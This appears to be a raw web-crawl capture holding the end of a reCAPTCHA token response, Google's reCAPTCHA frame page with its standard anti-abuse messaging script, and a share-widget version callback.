DgzUcI\\u003d\x22,0,0,null,1,1769617951340,0,0,[219],null,[65,225],\x22RC-RWP56Jnu6TXZ4w\x22,null,null,null,null,null,\x220dAFcWeA7tbzJ8K5DQSWWyTUMSVEKR06r-ODgebS7V4D-ezl5U8qbExZIzP5nMhG-5IjFJImK5qzWEQaFUJbv_gkpNVKVwwbjQPg\x22,1769700751349]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkY_f9u0DQb0Ci40nm01qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769614353787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769614351988168
body_size: 397
content:
cb__utl_cb_share_1769614351988168('1ea92d09c43527572b24fe052f11127b');